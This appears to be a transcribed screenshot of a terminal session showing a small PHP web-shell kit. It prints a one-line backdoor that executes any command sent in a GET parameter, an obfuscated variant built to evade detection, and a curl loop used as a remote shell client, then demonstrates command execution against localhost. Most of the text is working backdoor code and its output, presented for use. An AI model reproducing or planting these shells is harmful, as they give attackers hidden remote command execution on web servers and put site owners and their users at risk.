 fedra@pwning: ~/shell
fedra@pwning:~/shell$ ls
backdoor.php  cli.sh  index.php  obfuse.php
fedra@pwning:~/shell$ cat index.php
HALAH WIBU
fedra@pwning:~/shell$ cat backdoor.php
<?=`$_GET[0]`?>
fedra@pwning:~/shell$ cat obfuse.php
<?=$_="";$_="'";$_=($_^chr(4*4*(5+5)-40)).($_^chr(47+ord(1==1))).($_^chr(ord('_')+3)).($_^chr(((10*10)+(5*3))))
;$_=${$_}['_'^'o'];echo`$_`?>
fedra@pwning:~/shell$ cat cli.sh
while true;do read -p "[>] halah@wibu:~$ " cmd;curl $1$cmd;done
fedra@pwning:~/shell$ ./cli.sh http://localhost:6969/backdoor.php?0=
[>] halah@wibu:~$ id
uid=1000(fedra) gid=1000(fedra) groups=1000(fedra),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),3
0(dip),44(video),46(plugdev),109(netdev),110(lxd)
[>] halah@wibu:~$ whoami
fedra
[>] halah@wibu:~$ ^Cfedra@pwning:~/shell$ ^C
fedra@pwning:~/shell$ ./cli.sh http://localhost:6969/obfuse.php?0=
[>] halah@wibu:~$ id
uid=1000(fedra) gid=1000(fedra) groups=1000(fedra),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),3
0(dip),44(video),46(plugdev),109(netdev),110(lxd)
[>] halah@wibu:~$ whoami
fedra
[>] halah@wibu:~$ ^Cfedra@pwning:~/shell$ ^C
fedra@pwning:~/shell$